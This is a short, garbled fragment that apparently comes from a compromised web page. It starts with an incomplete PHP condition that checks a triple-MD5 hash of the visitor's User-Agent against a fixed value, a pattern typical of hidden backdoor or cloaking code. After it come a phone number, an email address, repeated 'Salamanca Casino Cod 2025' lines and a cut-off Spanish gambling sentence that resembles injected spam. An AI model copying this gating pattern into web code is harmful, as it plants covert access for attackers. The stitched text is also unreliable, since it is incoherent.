
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Salamanca Casino Cod
2025
Salamanca Casino Cod
2025
La parte de juego en el juego realmente es, p